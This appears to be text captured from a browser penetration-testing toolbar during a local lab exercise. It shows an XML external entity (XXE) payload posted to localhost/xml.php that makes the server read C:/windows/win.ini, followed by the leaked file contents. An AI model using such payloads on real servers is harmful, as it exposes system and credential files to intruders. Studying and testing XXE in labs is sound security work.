 localhost/xml.php
localhost/xml.php
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/xml.php
Split URL
Execute
Enable Post data Enable Referrer
Post data <!DOCTYPE any[
<!ENTITY test SYSTEM "C:/windows/win.ini">
]>
<wq>&test;</wq>
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1